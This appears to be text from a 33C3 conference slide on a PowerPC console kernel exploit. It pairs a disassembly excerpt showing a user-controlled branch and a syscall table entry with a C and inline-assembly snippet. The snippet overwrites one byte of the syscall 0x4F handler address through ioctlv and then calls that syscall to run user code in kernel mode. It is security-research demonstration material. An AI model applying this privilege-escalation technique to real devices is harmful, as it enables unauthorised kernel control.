 Relevant part of PPC kernel
; PPC kernel version 11464
0xFFF0F700 cmpwi r31, 0
0xFFF0F704 mtlr r28
0xFFF0F708 blr ; User controlled branch.
; ...
0xFFF0F7F0 KeLoaderCall:
; ...
0xFFEAA0E0 syscall_table:
; ...
0xFFEAA21C .long KeLoaderCall ; =0xFFF0F7F0, syscall 0x4F
Relevant part of exploit
void kmode_func() { /* Just kernel mode things. */ }
/* Overwrite last byte of syscall 0x4F handler address with 0x00. */
ioctlv(..., (struct ioctlv_ent *)(0xFFEAA21C+3));
/* Execute syscall 0x4F with r28 set to kmode_func. */
asm ("mr 28, %0\n"
"li 0, 0x4F00\n"
"sc\n" : : "r"((u32)kmode_func));
33C3
WORKS FOR ME